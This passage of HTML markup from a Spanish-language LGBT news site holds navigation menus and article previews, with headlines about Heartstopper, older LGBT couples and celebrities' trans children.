					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-14256 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-lana-wachowski tag-las-wachowski tag-netflix tag-sense8">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sense-8-volvera-2018-decirnos-adios/" class="mask-img">
				<img width="480" height="246" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/01/sense8.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/01/sense8.jpg 625w, https://ovejarosa.com/wp-content/uploads/2018/01/sense8-600x307.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sense-8-volvera-2018-decirnos-adios/">Sense 8 volverá en 2018 para decirnos ¿adios?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-18071 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-bisexual tag-ginny-dougary tag-lesbianas-de-inicio-tardio tag-matrimonio-lesbico">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/despues-20-anos-casada-hombre-me-converti-una-lesbiana-inicio-tardio/" class="mask-img">
				<img width="480" height="288" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/03/Ginny-Dougary.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/03/Ginny-Dougary.jpg 1908w, https://ovejarosa.com/wp-content/uploads/2019/03/Ginny-Dougary-600x360.jpg 600w, https://ovejarosa.com/wp-content/uploads/2019/03/Ginny-Dougary-768x461.jpg 768w, https://ovejarosa.com/wp-content/uploads/2019/03/Ginny-Dougary-1024x615.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/despues-20-anos-casada-hombre-me-converti-una-lesbiana-inicio-tardio/">«Como después de 20 años casada con un hombre me convertí en una &#8216;lesbiana de inicio tardío'»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
